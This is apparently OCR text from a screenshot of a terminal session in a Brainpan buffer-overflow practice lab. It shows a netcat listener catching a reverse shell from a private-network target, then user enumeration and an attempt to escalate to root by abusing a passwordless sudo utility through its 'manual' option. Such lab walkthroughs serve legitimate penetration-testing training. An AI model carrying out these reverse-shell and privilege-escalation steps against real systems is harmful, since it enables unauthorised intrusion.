 root@penetration: /mnt/c/User
root@penetration: /mnt/c/Per
root@penetration: /mnt/c/User
C:\Users\Anonymous\Desktop\
C:\Penetration\ExploitTools\缓冲
C:\Windows\system32\cmd.exe
listening on [any] 8888 ...
^C
┌──(root㉿penetration)-[/mnt/c/Penetration/ExploitTools/缓冲区溢出/brainpan-master]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.111.140: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.140] 38527
ls
checksrv.sh
web
whoami
puck
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
exit
┌──(root㉿penetration)-[/mnt/c/Penetration/ExploitTools/缓冲区溢出/brainpan-master]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.111.140: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.140] 38528
sudo /home/anansi/bin/anansi_util manual
No manual entry for manual
sudo /home/anansi/bin/anansi_util manual /bin/bash
/usr/bin/man: manual-/bin/bash: No such file or directory
/usr/bin/man: manual_/bin/bash: No such file or directory
No manual entry for manual
BASH(1)                                                                BASH(1)
NAME
       bash - GNU Bourne-Again SHell
SYNOPSIS
       bash [options] [file]
COPYRIGHT
       Bash is Copyright (C) 1989-2011 by the Free Software Foundation, Inc.